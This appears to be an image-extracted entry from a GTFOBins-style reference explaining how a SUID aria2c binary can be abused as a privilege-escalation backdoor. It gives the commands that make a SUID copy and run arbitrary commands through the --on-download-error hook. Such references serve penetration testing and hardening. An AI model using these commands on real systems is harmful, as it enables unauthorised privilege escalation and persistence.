 Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system() -like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which aria2c) .
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
./aria2c --on-download-error=$TF http://x